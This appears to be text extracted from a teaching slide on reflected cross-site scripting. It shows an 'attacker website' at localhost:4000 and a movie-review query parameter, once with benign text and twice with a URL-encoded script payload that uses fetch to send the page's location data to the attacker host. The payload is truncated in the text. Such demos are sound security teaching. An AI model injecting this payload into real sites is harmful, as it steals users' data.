 The Attacker Website
localhost:4000/?mode=reflected
The Attacker Website
Visit this website!
I stole this data
?
newReview=%3Cscript%3Efetch%28%60http%3A%2F%2Flocalhost%3A4000%3Fdata%3D%24%7BencodeURIComponent%28window.loca
?newReview=This+movie+is+great%21
?
newReview=%3Cscript%3Efetch%28%60http%3A%2F%2Flocalhost%3A4000%3Fdata%3D%24%7BencodeURIComponent%28window.loca